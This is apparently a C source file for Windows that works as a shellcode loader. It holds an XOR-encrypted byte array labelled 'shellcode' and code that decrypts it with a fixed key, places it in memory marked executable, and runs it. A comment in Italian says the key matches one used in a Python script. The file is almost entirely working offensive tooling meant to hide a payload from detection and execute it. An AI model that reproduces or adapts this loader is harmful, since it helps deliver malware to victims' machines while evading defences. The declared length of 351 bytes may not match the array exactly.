 1 #include <windows.h>
2 #include <stdio.h>
3
4 unsigned char shellcode[] = {
5 0x10, 0x58, 0xe1, 0x57, 0xd2, 0x70, 0x69, 0x73, 0xde, 0x8e, 0x5e, 0xf4, 0x83, 0x63, 0x1b, 0xf8,
6 0x9b, 0xfc, 0xb8, 0xa9, 0xfc, 0xb8, 0x29, 0xb6, 0x1d, 0xb5, 0x27, 0xb6, 0x0a, 0xc8, 0xc4, 0x76,
7 0x9b, 0xa9, 0x4c, 0x93, 0xaa, 0xa9, 0x36, 0xe0, 0x99, 0x19, 0x7c, 0xb4, 0x12, 0x92, 0x10, 0x20,
8 0xe1, 0xe6, 0xb9, 0x17, 0x56, 0x51, 0xef, 0x5a, 0x57, 0xfa, 0x1f, 0x39, 0xd7, 0x01, 0x40, 0xd9,
9 0x15, 0xce, 0x55, 0xd8, 0x52, 0x33, 0x58, 0x8c, 0xfb, 0x7f, 0x0b, 0x7c, 0x7c, 0x09, 0xd3, 0xf7,
10 0x0e, 0x88, 0x50, 0x28, 0xd7, 0xee, 0x81, 0xbf, 0x5f, 0xb5, 0x41, 0x3e, 0x70, 0x81, 0x08, 0x24,
11 0x95, 0xbb, 0xd6, 0x8f, 0x21, 0x47, 0xd5, 0x45, 0x6f, 0xa4, 0x79, 0x64, 0x43, 0x56, 0x87, 0xbd,
12 0x67, 0xb4, 0xf2, 0xcb, 0x87, 0x08, 0xf1, 0x1c, 0xe5, 0xd2, 0x43, 0x86, 0x5d, 0xa1, 0xe3, 0x22,
13 0xa3, 0x75, 0xa6, 0xf1, 0xaf, 0x3e, 0xf1, 0xa9, 0xa0, 0x81, 0x25, 0x92, 0x9c, 0x0a, 0x84, 0x44,
14 0x14, 0x58, 0xbe, 0x80, 0x30, 0x0b, 0x9f, 0xc1, 0xec, 0xad, 0xe3, 0xc1, 0x83, 0x52, 0x45, 0x4a,
15 0x6e, 0x47, 0x37, 0x01, 0x2a, 0x68, 0x05, 0xf9, 0xfb, 0xe7, 0x0d, 0x8a, 0xc9, 0x78, 0xb9, 0x04,
16 0x65, 0x31, 0x17, 0x83, 0x85, 0x1c, 0xd0, 0x0f, 0x64, 0x93, 0xd1, 0x46, 0xbe, 0xc7, 0x81, 0x2c,
17 0x17, 0xa4, 0x0a, 0xfc, 0xeb, 0x71, 0xcd, 0xac, 0x47, 0x1e, 0x6d, 0x5c, 0xe7, 0xcf, 0x0a, 0xb6,
18 0xe8, 0xf0, 0x7a, 0xb5, 0x22, 0x59, 0xd1, 0x70, 0xf1, 0x96, 0x79, 0x4f, 0x3b, 0x7e, 0x8c, 0x4f,
19 0x1e, 0xd2, 0x04, 0xa9, 0x76, 0x3a, 0x4c, 0x36, 0xe3, 0xa2, 0x09, 0xfc, 0x41, 0x7f, 0xd3, 0xb9,
20 0x81, 0xf7, 0x24, 0x4e, 0x48, 0x3c, 0x51, 0x5c, 0x39, 0xfc, 0x1c, 0x0e, 0x98, 0xc2, 0xc6, 0x6a,
21 0x73, 0x51, 0x41, 0xba, 0x3d, 0x4d, 0x09, 0xed, 0x5a, 0x7c, 0x17, 0xa7, 0x46, 0xeb, 0xbe, 0x99,
22 0x47, 0xbe, 0xf5, 0x5d, 0x80, 0x4f, 0xf4, 0x5c, 0x15, 0xfb, 0xef, 0x42, 0xd3, 0xf3, 0x6b, 0xf6,
23 0x7c, 0xa6, 0x35, 0xa0, 0x3a, 0x4c, 0xfb, 0x4e, 0xe0, 0xfe, 0x92, 0xca, 0xa0, 0x3c, 0x51, 0x5c,
24 0xb9, 0x59, 0x27, 0xbc, 0x0f, 0x00, 0x61, 0x83, 0xa0, 0x91, 0x76, 0xf8, 0xdc, 0x71, 0x89, 0x23,
25 0x98, 0x41, 0xc3, 0x39, 0xb9, 0xce, 0x9e, 0xec, 0x8c, 0x43, 0x6d, 0x17, 0xcf, 0xbe, 0xee, 0x9d,
26 0xbc, 0x49, 0xfe, 0x98, 0xb9, 0x05, 0x78, 0x05, 0xc3, 0x0a, 0x1c, 0x65, 0x74, 0x6b, 0x38
27 };
28
29 unsigned int shellcode_len = 351;
30
31 void xor_decrypt(unsigned char *data, unsigned int len, unsigned char key) {
32 for (unsigned int i = 0; i < len; i++) {
33 data[i] ^= key;
34 }
35 }
36
37 int main() {
38 unsigned char key = 0xAA; // stessa chiave usata in python
39 xor_decrypt(shellcode, shellcode_len, key);
40
41 void *exec = VirtualAlloc(0, shellcode_len, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
42 if (exec == NULL) {
43 printf("VirtualAlloc failed\n");
44 return -1;
45 }
46
47 memcpy(exec, shellcode, shellcode_len);
48 ((void(*)())exec)();
49
50 return 0;
51 }